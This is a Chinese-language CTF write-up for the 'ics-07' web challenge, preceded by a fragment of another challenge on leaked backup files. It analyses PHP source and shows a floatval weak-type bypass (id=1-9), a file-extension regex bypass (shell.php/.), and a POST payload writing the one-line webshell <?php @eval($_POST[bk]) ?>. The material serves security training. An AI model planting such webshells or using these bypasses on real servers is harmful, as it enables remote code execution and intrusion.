

访问路径index.php~ ,得到flag2的内容,为flag第二部分

访问路径.index.php.swp ,得到flag3的内容,为flag第三部分

n1book{info_1s_v3ry_imp0rtant_hack}







题目名称:ics-07题目描述:工控云管理系统项目管理页面解析漏洞题目writeup:启动题目场景,获得靶机网站,访问网站如下



http://111.200.241.244:50888/根据题目描述,点击业务管理,在页面中发现有vier-soue超链接,点击链接进入发现有三块PHP源代码。http://111.200.241.244:50888/index.php?page=flag.php

主要代码分析如下<?php

session_start();

if (!isset($_GET[page])) {

show_source(__FILE__);

die();

}

if (isset($_GET[page]) && $_GET[page] != 'index.php') {

include('flag.php');

}else {

header('Location: ?page=flag.php');

} //第一块PHP代码分析:参数 page 存在 且 参数page不等于index.php.才包含flag.php,那么参数?page=flag.php就会进行文件包含

?>

<?php

if ($_SESSION['admin']) { //如果session["admin"]为True

$con = $_POST['con']; //con参数变量以 post提交

$file = $_POST['file']; //file参数变量以 post提交

$filename = "backup/".$file; //目录为假目录,传入file时,文件名后加上一个.

if(preg_match('/.+\.ph(p[3457]?|t|tml)$/i', $filename)){ \//$filename正则过滤匹配规则为:过滤了.文件以及.php或者php3、php4、php5、php5、pht、phtml等文件,可通过上传文件名如为sell.php\.或者shell.php\1.php\.绕过

die("Bad file extension");

}else{

chdir('uploaded'); //这里切换了路径,真实的路径在 uploaded下

$f = fopen($filename, 'w'); //上传以$filename文件名

fwrite($f, $con); //$con为写入的文件的内容

fclose($f);

}

}// 第二块php代码分析:如果$_SESSION['admin'] = True,那么POST提交con和file两个参数,且将$con 的内容写到$file中,并对$filename进行正则判断,如果判断正确文件会被上传到uploaded/backup目录下。

?>

<?php



if (isset($_GET[id]) && floatval($_GET[id]) !== '1' && substr($_GET[id], -1) === '9') {

include 'config.php';

$id = mysql_real_escape_string($_GET[id]);

$sql="select * from cetc007.user where id='$id'";

$result = mysql_query($sql);

$result = mysql_fetch_object($result);

} else {

$result = False;

die();

}

if(!$result)die("<br >something wae wrong ! <br>");

if($result){

echo "id: ".$result->id."</br>";

echo "name:".$result->user."</br>";

$_SESSION['admin'] = True;

}

?>/*第三块代码分析:首先使$_SESSION['admin'] = True,需要获取一个id参数, 并且id不为1,且最后一位等于9。floatval()用于获取变量的浮点数值,不能用于数组或对象,这里存在弱类型比较,floatval()后的值为浮点型且不完全等于1,substr要求最后一位是9,那么只要传入id=1+任意字符+9即可绕过*/

首先我们要得到admin的session的条件,满足以下2个条件:

1.page为flag.php满足第一块php代码

2.使用id=1-9来绕过第三块PHP代码过滤

构造payload:?page=flag.php&id=1-9





http://111.200.241.244:50888/index.php?page=flag.php&id=1-9需要对if(preg_match('/.+\.ph(p[3457]?|t|tml)$/i', $filename))进行绕过,正则的话是判断.之后的字符,因此我们可以利用/.的方式绕过,这个方式的意思是在文件名目录下在加个空目录,相当于没加,因此达到绕过正则的目的,如shell.php/.可绕过。或者双文件名绕过,如c.php/b.php/.. 也就是访问b.php的父目录,也就是 c.php ,其中 .. 代表当前目录的父目录 , .代表当前目录我们要写入一句话木马,以post方式传文件,post变量file为文件名,con为文件内容,且传入的文件名为上文中2种之一的绕过文件方法。然后上传路径原本在根目录下的/backup/目录下面,由于加了个chdir()函数,因此将根目录后面加上了/uploaded/目录,然后在跟/backup/目录最后的上传目录为:/uploaded/backup/构造payload:con=<?php @eval($_POST[bk]) ?>&file=shell.php/.或者con=<?php @eval($_POST[bk]) ?>&file=c.php/b.php/..

http://111.200.241.244:50888/index.php?page=flag.php&id=1-9

post:

con=<?php @eval($_POST[bk]) ?>&file=shell.php/.







由于chdir(‘uploaded’)改变目录为uploaded,又加上backup/shell.php拼接,所以目录为最终的上传目录为uploaded/backup/shell.phphttp://111.200.241.244:50888/uploaded/backup/通过蚁剑连接一句话,并对进行flag查找最终flag:cyberpeace{2a8cb8444abeb5af640714b9a0e3f9b7}

















